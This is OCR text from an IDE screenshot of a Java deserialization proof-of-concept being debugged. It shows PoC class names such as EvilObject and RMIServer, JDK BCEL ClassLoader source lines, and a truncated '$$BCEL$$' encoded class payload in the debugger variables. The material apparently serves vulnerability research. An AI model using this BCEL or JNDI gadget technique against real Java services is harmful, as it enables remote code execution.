 coldfusion
org.lain.poc
App
createEvilClass
Evil
evilClassTest.java
PoC2dbcp
Test
org.lain.poc.jndi
Client
EvilObject
EvilObjectFactory
RMIServer
151 if(class_name.indexOf("$$BCEL$$") >= 0)
152 clazz = createClass(class_name); clazz: null class_name: "$$BCEL$$$l$8b$I$A$A$A$A$A
153 else { // Fourth try: Load classes via repository
154 if ((clazz = repository.loadClass(class_name)) != null) {
155 clazz = modifyClass(clazz);
156 }
157 else
158 throw new ClassNotFoundException(class_name);
ClassLoader > loadClass()
ebug: PoC2dbcp ×
Debugger Console
Frames Threads Variables Watches
"main"@1 in group "main": RUNNING
this = {ClassLoader@875}
createClass:211, ClassLoader (com.sun.org.apache.bcel.internal.util)
class_name = "$$BCEL$$$l$8b$I$A$A$A$A$A$A$Am$91$cbN$c2$40$U$86$ff$vH$a1T$F$U$ef$f7$x$X$Bq$abqc41$9ah$84$... View
loadClass:152, ClassLoader (com.sun.org.apache.bcel.internal.util)
resolve = false